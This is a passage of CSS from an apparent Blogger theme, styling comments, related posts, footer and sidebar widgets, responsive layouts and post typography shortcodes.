font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
